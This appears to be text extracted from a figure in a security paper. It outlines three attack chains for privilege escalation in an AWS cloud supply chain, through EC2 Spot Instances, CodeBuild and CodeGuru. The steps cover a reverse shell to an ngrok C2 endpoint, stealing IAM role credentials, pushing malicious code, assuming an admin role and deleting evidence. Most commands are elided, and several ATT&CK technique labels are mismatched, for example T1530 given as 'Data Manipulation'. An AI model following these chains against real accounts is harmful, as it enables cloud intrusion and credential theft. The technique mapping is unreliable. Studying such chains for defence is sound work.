 Cloud-based supply chain System
AWS EC2 (monitored by Amazon GuardDuty)
AWS CodeBuild (Protected by GuardDuty)
AWS CodeGuru (Protecting CodePipeline)
1. Obtain ec2:RequestSpotInstances + iam:PassRole Permissions
TTP: T1078 (Valid Accounts)
2. Craft Reverse Shell Payload (Obfuscated)
Command: REV=$(printf '#!/bin/bash\ncurl {...}
Input: Ngrok C2 endpoint (2.tcp.ngrok.io:14510)
Result: Base64-encoded reverse shell script
TTP: T1059 (Command and Scripting Interpreter)
3. Request Spot Instance with Malicious User Data
Command: aws ec2 request-spot-instances {...}
Input: Stolen IAM role name (EC2-CloudWatch-Agent-Role)
Result: Spot Instance launched with backdoored user data
TTP: T1552 (Unsecured Credentials)
4. Execute Reverse Shell & Retrieve IAM Role Creds
Command: curl {...}
Input: Instance metadata endpoint
Result: Temporary credentials for EC2-CloudWatch-Agent-Role obtained
TTP: T1003 (OS Credential Dumping)
Step 1: Craft Exploit Payload
Command: REV="curl {...}
Input: Reverse shell URL (attacker-controlled)
Result: Malicious command stored in $REV variable
TTP: T1059 (Command and Scripting Interpreter)
Step 2: Create JSON Payload
Command: JSON= "{...}"
Input: None
Result: Malicious rev.json file with embedded reverse shell
TTP: T1530 (Data Manipulation)
Step 3: Create Malicious CodeBuild Project
Command: aws codebuild create-project {...}
Input: rev.json with malicious buildspec
Result: CodeBuild project created with IAM role permissions
TTP: T1078 (Valid Accounts)
Step 4: Start Malicious Build
Command: aws codebuild start-build {...}
Input: None
Result: Build container executes reverse shell
TTP: T1553 (Subvert Trust Controls)
Step 5: Steal IAM Role Credentials
Command: curl {...}
Input: Role name from compromised project
Result: Attacker gains temporary AWS credentials
TTP: T1003 (OS Credential Dumping)
Step 6: Cleanup Artifacts
Command: aws codebuild delete-project {...}
Input: None
Result: Malicious project deleted to evade detection
TTP: T1070 (Indicator Removal)
Step 1: Inject Malicious Code
Command: git clone {...}
Input: Target repository URL
Result: Cloned repo and created exploit branch
TTP: T1078 (Valid Accounts)
Step 2: Modify config.py
Command: import boto3 {...}
Input: None
Result: Code added to expose credentials in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 3: Push Changes
Command: git add {...}
Input: GitHub credentials
Result: Malicious code pushed to remote repository
TTP: T1530 (Data Manipulation)
Step 4: Trigger CodeGuru Analysis
Command: while true; do {...}
Input: AWS CLI configured
Result: CodeGuru completes analysis and logs credentials
TTP: T1553 (Subvert Trust Controls)
Step 5: Get Review ARN
Command: REVIEW_ARN=$(aws codeguru-reviewer {...}
Input: None
Result: ARN of CodeGuru review stored in $REVIEW_ARN
TTP: T1530 (Data Manipulation)
Step 6: Extract Credentials
Command: aws codeguru-reviewer {...}
Input: $REVIEW_ARN
Result: Credentials exposed in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 7: Assume Admin Role
Command: aws sts assume-role {...}
Input: Extracted credentials
Result: Attacker gains temporary admin permissions
TTP: T1078 (Valid Accounts)
Step 8: Verify Elevated Permissions
Commands:{...}
Input: Admin credentials
Result: Confirms admin access and lists sensitive data
TTP: T1068 (Exploitation for Privilege Escalation)
Privilege Escalation Attack